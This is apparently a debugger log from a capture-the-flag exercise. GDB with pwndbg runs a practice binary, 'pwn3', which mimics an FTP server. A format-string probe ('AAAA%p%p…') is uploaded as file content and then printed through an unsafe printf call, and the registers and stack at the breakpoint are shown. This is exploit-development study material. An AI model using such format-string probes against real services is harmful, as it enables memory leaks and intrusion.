 ubuntu@ubuntu:~$ cd Desktop
ubuntu@ubuntu:~/Desktop$ gdb pwn3
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 190 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from pwn3...(no debugging symbols found)...done.
pwndbg> b *0x0804889E
Breakpoint 1 at 0x804889e
pwndbg> run
Starting program: /home/ubuntu/Desktop/pwn3
Connected to ftp.hacker.server
220 Serv-U FTP Server v6.4 for WinSock ready...
Name (ftp.hacker.server:Rainism):rxraclhm
welcome!
ftp>put
please enter the name of the file you want to upload:Cyberangel
then, enter the content:AAAA%p%p%p%p%p%p%p%p%p%p%p%p
ftp>get
enter the file name you want to get:Cyberangel
Breakpoint 1, 0x0804889e in get_file ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xffffcf1c ◂— 'AAAA%p%p%p%p%p%p%p%p%p%p%p%p'
EBX  0x0
ECX  0x804b450 ◂— '%p%p'
EDX  0xffffcf34 ◂— '%p%p'
EDI  0xf7fb6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
ESI  0xf7fb6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
EBP  0xffffd018 —▸ 0xffffd068 ◂— 0x0
ESP  0xffffcf00 —▸ 0xffffcf1c ◂— 'AAAA%p%p%p%p%p%p%p%p%p%p%p%p'
EIP  0x804889e (get_file+168) —▸ 0xfffc1de8 ◂— 0xfffc1de8
[ DISASM ]
► 0x804889e <get_file+168>      call   printf@plt <printf@plt>
format: 0xffffcf1c ◂— 'AAAA%p%p%p%p%p%p%p%p%p%p%p%p'
vararg: 0x804b438 ◂— 'AAAA%p%p%p%p%p%p%p%p%p%p%p%p'